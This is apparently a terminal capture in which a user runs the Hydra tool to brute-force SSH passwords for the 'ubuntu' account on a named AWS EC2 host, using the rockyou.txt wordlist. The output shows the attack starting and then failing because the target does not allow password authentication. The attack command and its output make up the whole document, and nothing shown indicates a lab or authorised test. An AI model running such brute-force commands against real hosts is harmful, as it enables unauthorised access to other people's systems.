 ubuntu@ip-10-192-11-250: ~
ubuntu@ip-10-192-11-250:~$ ubuntu@ip-10-192-11-250:~$ date
Tue Mar  7 03:01:12 UTC 2023
ubuntu@ip-10-192-11-250:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-214-194-98.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal pu
rposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2023-03-07 03:01:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-44-214-194-98.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.58:22/ does not support password authentication.
ubuntu@ip-10-192-11-250:~$